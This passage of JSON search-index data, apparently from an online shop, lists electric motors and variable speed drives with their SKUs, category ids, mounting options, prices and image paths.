Flange","p":69.26,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_11.jpg","u":"0-37kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-0-75KW-D80M-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":90.87,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_12.jpg","u":"0-75kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"1.1Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-1-1KW-D80M-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":99.75,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_13.jpg","u":"1-1kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"1.5Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-1-5KW-D90S-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":125.22,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_14.jpg","u":"1-5kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"2.2Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-2-2KW-D90L-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":146.25,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_15.jpg","u":"2-2kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"3Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-3KW-D100L-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":193.02,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_16.jpg","u":"3kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D71S-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":77.29,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_17.jpg","u":"0-37kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D80M-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":90.87,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_18.jpg","u":"0-55kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-0-75KW-D80M-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":99.75,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_19.jpg","u":"0-75kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"1.1Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-1-1KW-D90S-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":127,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_20.jpg","u":"1-1kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"1.5Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-1-5KW-D90L-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":147.41,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_21.jpg","u":"1-5kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"2.2Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-2-2KW-D100L-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":190.65,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_22.jpg","u":"2-2kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"3Kw 4 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-3KW-D100L-4P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","76","1","2","158","1","2","159","1","2","164","1","2","170","1","2","174","1","2","200","1","2","201","1","2","206","1","2","212","1","2","216","1","2","981","1","2","983","1","2","994","1","2","998","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":216.07,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_23.jpg","u":"3kw-4-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"0.25Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-25KW-D80M-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":72.05,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_27.jpg","u":"0-25kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D90S-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":87.72,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_26.jpg","u":"0-37kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D90L-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":103.14,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_25.jpg","u":"0-55kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-75KW-D100L-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":120.64,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_24.jpg","u":"0-75kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"1.1Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-1-1KW-D100L-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":137.36,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_23.jpg","u":"1-1kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"1.5Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-1-5KW-D112M-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":168.4,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_22.jpg","u":"1-5kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"2.2Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-2-2KW-D132S-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":207.04,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_21.jpg","u":"2-2kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"3Kw 8 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-3KW-D132M-8P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","70","1","2","158","1","2","159","1","2","163","1","2","168","1","2","200","1","2","201","1","2","205","1","2","210","1","2","981","1","2","982","1","2","987","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":231.06,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_20.jpg","u":"3kw-8-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D71S-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":76.69,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_32.jpg","u":"0-55kw-2-pole-230v-1ph-dual-cap-ie1-electric-motor","o":"product_search"},{"value":"Universal GD20 0.4kW 1PH 220-240V IP20","s":"UNIVERSAL-VAR-GD20-0R4G-S2-B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","248","1","2","250","1","2","254","1","2","975","1","2","976","1","2"],"d":"","p":113.15,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-0r_2.jpg","u":"universal-gd20-0-4kw-1ph-220-240v-ip20","o":"product_search"},{"value":"Universal GD20 0.75kW 1PH 220-240V IP20","s":"UNIVERSAL-VAR-GD20-0R7G-S2-B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","248","1","2","250","1","2","254","1","2","975","1","2","976","1","2"],"d":"","p":121.37,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-0r.jpg","u":"universal-gd20-0-75kw-1ph-220-240v-ip20","o":"product_search"},{"value":"Universal GD20 1.5kW 1PH 220-240V IP20","s":"UNIVERSAL-VAR-GD20-1R5G-S2-B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","248","1","2","250","1","2","254","1","2","975","1","2","976","1","2"],"d":"","p":163.96,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-1r_1.jpg","u":"universal-gd20-1-5kw-1ph-220-240v-ip20","o":"product_search"},{"value":"Universal GD20 2.2kW 1PH 220-240V IP20","s":"UNIVERSAL-VAR-GD20-2R2G-S2-B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","248","1","2","250","1","2","254","1","2","975","1","2","976","1","2"],"d":"","p":190.46,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-1r.jpg","u":"universal-gd20-2-2kw-1ph-220-240v-ip20","o":"product_search"},{"value":"Universal GD20 0.75kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD20-0R7G-4B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":162.53,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-1r_2.jpg","u":"universal-gd20-0-75kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD20 1.5kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD20-1R5G-4B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":181.81,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-1r_2_1.jpg","u":"universal-gd20-1-5kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD20 2.2kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD20-2R2G-4B","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":213.15,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd20-1r_2_1_1.jpg","u":"universal-gd20-2-2kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 0.75kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-0R7G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":186.54,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-1_1.jpg","u":"universal-gd200a-0-75kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 1.5kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-1R5G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":195.1,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-1_1_1.jpg","u":"universal-gd200a-1-5kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 2.2kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-2R2G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":232.79,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-1_1_1_1.jpg","u":"universal-gd200a-2-2kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 4.0kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-004G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":211.63,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-2.jpg","u":"universal-gd200a-4-0kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 5.5kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-5R5G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":359.16,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-2_1.jpg","u":"universal-gd200a-5-5kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 7.5kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-7R5G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":434.59,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-3.jpg","u":"universal-gd200a-7-5kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 11kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-011G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":559.1,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-3_1.jpg","u":"universal-gd200a-11kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 15kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-015G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":696.4,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-3_1_1.jpg","u":"universal-gd200a-15kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 18.5kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-018G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":847.35,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-4.jpg","u":"universal-gd200a-18-5kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 22kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-022G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":951.08,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5.jpg","u":"universal-gd200a-22kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 30kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-030G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":1199.8,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1.jpg","u":"universal-gd200a-30kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 37kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-037G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":1486.3,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1_1.jpg","u":"universal-gd200a-37kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 45kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-045G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":1629.19,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1_1_1.jpg","u":"universal-gd200a-45kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 55kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-055G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":2020.11,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1_1_1_1.jpg","u":"universal-gd200a-55kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 75kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-075G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":2639.29,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1_1_1_1_1.jpg","u":"universal-gd200a-75kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 90kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-090G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":3229.62,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1_1_1_1_1_1.jpg","u":"universal-gd200a-90kw-3ph-380-440v-ip20","o":"product_search"},{"value":"Universal GD200A 110kW 3PH 380-440V IP20","s":"UNIVERSAL-VAR-GD200A-110G-4","c":["2","1","3","1","2","5","1","2","6","1","2","61","1","2","158","1","2","161","1","2","199","1","2","200","1","2","203","1","2","249","1","2","251","1","2","255","1","2","975","1","2","977","1","2"],"d":"","p":3704.86,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/g\/d\/gd200a-5_1_1_1_1_1_1_1.jpg","u":"universal-gd200a-110kw-3ph-380-440v-ip20","o":"product_search"}];